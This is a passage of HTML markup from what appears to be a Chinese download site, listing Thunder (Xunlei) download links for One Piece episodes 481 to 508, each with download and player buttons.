                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwNDEwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwOOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第508集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwNDEwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwOOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMzY1L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwN+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第507集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMzY1L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwN+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMzQwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwNuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第506集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMzQwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwNuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMzEzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwNeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第505集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMzEzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwNeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMjkxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwNOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第504集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMjkxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwNOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMjkxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwM+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第503集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMjkxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwM+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMjQ1L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwMuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第502集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMjQ1L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwMuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMjI2L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwMeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第501集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMjI2L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwMeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMjA4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwMOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第500集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMjA4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwMOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMTkxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ5OeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第499集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMTkxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ5OeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMTcyL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ5OOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第498集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMTcyL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ5OOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMTQ2L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ5N+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第497集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMTQ2L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ5N+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMTIyL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ5NuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第496集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMTIyL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ5NuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMDk3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ5NeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第495集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMDk3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ5NeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMDcxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ5NOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第494集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwMDcxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ5NOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkB4bC43N2RzLmNvbToxMDA0OS9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0OTPor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第493集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkB4bC43N2RzLmNvbToxMDA0OS9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0OTPor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kb3duOmRvd25AZG93bi43N2RzLm5ldDo1Mzg4Ni/mtbfotLznjotb56ysNDky6K+d5p6r6Zuq5a2X5bmVXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第492集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kb3duOmRvd25AZG93bi43N2RzLm5ldDo1Mzg4Ni/mtbfotLznjotb56ysNDky6K+d5p6r6Zuq5a2X5bmVXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjEwMTAvW+aeq+mbquWtl+W5lV3mtbfotLznjotb56ysNDkx6K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第491集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjEwMTAvW+aeq+mbquWtl+W5lV3mtbfotLznjotb56ysNDkx6K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjk4NC9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0OTDor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第490集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjk4NC9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0OTDor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjk0MC9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODnor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第489集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjk0MC9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODnor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjg3NS9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODjor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第488集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjg3NS9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODjor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjg0Mi9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODfor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第487集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjg0Mi9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODfor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjgxNy9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODbor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第486集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjgxNy9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODbor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjc5Ny9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODXor51dVjIucm12Ylpa" class="down_url"/>海贼王/航海王.第485集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjc5Ny9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODXor51dVjIucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjc3NC9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODTor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第484集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djM6dHYzQHhsLjc3ZHMuY29tOjc3NC9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODTor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjc1NC9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODPor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第483集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjc1NC9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODPor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjczMy9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODLor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第482集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjczMy9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODLor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjY2Ny9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODHor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第481集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjY2Ny9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODHor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
